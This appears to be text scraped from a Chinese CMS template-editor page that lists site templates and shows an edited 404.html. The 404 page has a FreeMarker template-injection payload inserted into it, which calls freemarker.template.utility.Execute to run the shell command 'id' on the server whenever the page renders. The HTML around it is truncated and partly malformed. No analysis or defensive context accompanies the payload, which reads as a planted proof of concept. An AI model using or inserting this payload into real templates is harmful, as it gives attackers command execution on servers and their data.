 首页
模板文件
模板目录
/
case.html
announce.html
index.html
about.html
contact.html
list.html
article.html
404.html （编辑中...）
sing.html
文件名称
404.html
内容
<!DOCTYPE html>
<html>
<head>
<meta content="text/html;charset=UTF-8"/>
<title>404</title>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/
<link rel="stylesheet"
href="${webroot}/static/plugins/layui/css/layui.css">
</head>
<body>
<#assign ex="freemarker.template.utility.Execute"?new()>
${ ex("id") }
<div style="text-align: center;">
<h2><i class="layui-icon" style="line-height: 300px; font-size: 300px; color: #393D49;">
<p style="margin-top: 50px; padding: 0 15px; font-size: 20px; color: #999; font-weight: 300
了...</p>
</div>
</body>
保存